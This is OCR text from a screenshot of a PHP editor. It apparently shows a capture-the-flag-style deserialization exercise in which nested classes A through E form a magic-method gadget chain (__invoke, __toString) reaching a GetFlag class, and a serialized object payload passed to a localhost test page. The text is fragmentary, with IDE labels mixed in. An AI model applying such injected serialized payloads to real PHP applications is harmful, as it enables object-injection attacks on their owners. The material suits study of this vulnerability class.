 Person.php one.php two.php test.php three.php four.php 1.txt Person2.php
47 {
11
48 $this->mod1 = new  E();
PS
49 }
50 public function __invoke()
51 {
52 $this->mod2 = "字符串拼接" . $this->mod1;
53 }
54 }
55 class E
56 {
57 public $str1;
58 public $str2;
59 public function __construct()
60 {
61 $this->str1 = new  GetFlag();
62 }
63 public function __toString()
64 {
65 $this->str1->get_flag();
66 return "1";
67 }
68 }
69 class GetFlag
70 {
71 public function get_flag()
72 {
73 echo "flag:" . "GG的love";
74 }
75 }
76 $c = new A;
77 echo serialize($c);
localhost.com/test.php? localhost.com/four.php?string=O
www.localhost.com/test.php? 搜索
O:1:"A":2:{s:4:"mod1";O:1:"B":2:{s:4:"mod1";O:1:"C":2:{s:4:"mod1";O:1:"D":2:{s:4:"mod1";O:1:"E":2:{s:4:"str1";O:7:"GetFlag":0:
{}s:4:"str2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"mod2";N;}flag:GG的love
D › __invoke()
TODO 问题 终端 PHP CGI Server 服务